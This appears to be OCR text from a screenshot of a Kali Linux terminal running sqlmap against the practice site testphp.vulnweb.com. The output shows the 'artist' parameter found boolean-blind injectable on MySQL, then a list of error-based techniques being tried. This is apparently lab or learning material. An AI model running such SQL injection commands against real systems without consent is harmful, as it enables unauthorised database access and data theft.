 Kali-Linux-2021.4a-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 10:36
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sqlmap -u http://testphp.vulnweb.com/artists.php?artist=3 --dbs
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.5.11#stable}
|_ -| . [.]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and
federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 10:33:23 /2022-11-05/
[10:33:23] [INFO] testing connection to the target URL
[10:33:24] [INFO] checking if the target is protected by some kind of WAF/IPS
[10:33:25] [INFO] testing if the target URL content is stable
[10:33:26] [INFO] target URL content is stable
[10:33:26] [INFO] testing if GET parameter 'artist' is dynamic
[10:33:26] [INFO] GET parameter 'artist' appears to be dynamic
[10:33:27] [INFO] heuristic (basic) test shows that GET parameter 'artist' might be injectable (possible DBMS: 'MySQL')
[10:33:28] [INFO] testing for SQL injection on GET parameter 'artist'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] y
[10:34:04] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[10:34:07] [INFO] GET parameter 'artist' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="sem")
[10:34:07] [INFO] testing 'Generic inline queries'
[10:34:07] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[10:34:07] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[10:34:08] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[10:34:08] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[10:34:08] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[10:34:09] [INFO] testing 'MySQL >= 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)'
[10:34:09] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[10:34:09] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[10:34:10] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[10:34:10] [INFO] testing 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[10:34:10] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[10:34:11] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[10:34:11] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[10:34:11] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[10:34:12] [INFO] testing 'MySQL >= 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'